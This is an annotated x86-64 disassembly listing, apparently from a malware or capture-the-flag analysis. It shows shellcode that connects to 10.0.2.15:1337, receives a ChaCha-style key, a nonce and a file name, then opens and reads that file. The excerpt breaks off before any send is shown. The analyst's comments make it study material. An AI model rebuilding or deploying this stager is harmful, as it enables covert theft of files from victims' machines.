 seg000:0000000000000DC8 mov rbp, rsp
seg000:0000000000000DCB lea rsp, [rsp-1688h]
seg000:0000000000000DD3 mov eax, 0A00020Fh ; 10.0.2.15
seg000:0000000000000DD8 mov dx, 1337 ; port 1337 most likely
seg000:0000000000000DDC call call_socket_connect
seg000:0000000000000DE1 mov ebx, eax
seg000:0000000000000DE3 lea rsi, [rbp+recv_key]
seg000:0000000000000DEA push 45
seg000:0000000000000DEC pop rax
seg000:0000000000000DED mov edi, ebx
seg000:0000000000000DEF push 20h ; ' ' ; recv 0x20 bytes (likely chacha key)
seg000:0000000000000DF1 pop rdx
seg000:0000000000000DF2 xor r10d, r10d
seg000:0000000000000DF5 xor r8d, r8d
seg000:0000000000000DF8 xor r9d, r9d ; syscall 45 (recvfrom)
seg000:0000000000000DFB syscall ; Low latency system call
seg000:0000000000000DFD lea rsi, [rbp+recv_iv]
seg000:0000000000000E04 push 45
seg000:0000000000000E06 pop rax
seg000:0000000000000E07 mov edi, ebx
seg000:0000000000000E09 push 0Ch
seg000:0000000000000E0B pop rdx ; rcv 12 bytes (likely salsa nonce)
seg000:0000000000000E0C xor r10d, r10d
seg000:0000000000000E0F xor r8d, r8d
seg000:0000000000000E12 xor r9d, r9d ; syscall 45 (recvfrom)
seg000:0000000000000E15 syscall ; Low latency system call
seg000:0000000000000E17 lea rsi, [rbp+recv_4bytes]
seg000:0000000000000E1E push 45
seg000:0000000000000E20 pop rax
seg000:0000000000000E21 mov edi, ebx
seg000:0000000000000E23 push 4
seg000:0000000000000E25 pop rdx ; recv 4 bytes
seg000:0000000000000E26 xor r10d, r10d
seg000:0000000000000E29 xor r8d, r8d
seg000:0000000000000E2C xor r9d, r9d ; syscall 45 (recvfrom)
seg000:0000000000000E2F syscall ; Low latency system call
seg000:0000000000000E31 lea rsi, [rbp+recv_data]
seg000:0000000000000E38 push 45
seg000:0000000000000E3A pop rax
seg000:0000000000000E3B mov edi, ebx
seg000:0000000000000E3D mov edx, [rbp+recv_4bytes]
seg000:0000000000000E43 xor r10d, r10d
seg000:0000000000000E46 xor r8d, r8d
seg000:0000000000000E49 xor r9d, r9d ; syscall 45 (recvfrom)
seg000:0000000000000E4C syscall ; Low latency system call
seg000:0000000000000E4E movsxd rax, eax
seg000:0000000000000E51 mov [rbp+rax+recv_data], 0
seg000:0000000000000E59 lea rdi, [rbp+recv_data]
seg000:0000000000000E60 push 2
seg000:0000000000000E62 pop rax
seg000:0000000000000E63 xor esi, esi
seg000:0000000000000E65 xor edx, edx ; syscall 2 (open)
seg000:0000000000000E67 syscall ; Low latency system call
seg000:0000000000000E69 mov r12d, eax
seg000:0000000000000E6C lea rsi, [rbp+read_data]
seg000:0000000000000E73 xor eax, eax
seg000:0000000000000E75 mov edi, r12d
seg000:0000000000000E78 mov edx, 80h ; syscall 0 (read)
seg000:0000000000000E7D syscall ; Low latency system call
seg000:0000000000000E7F lea rdi, [rbp+read_data]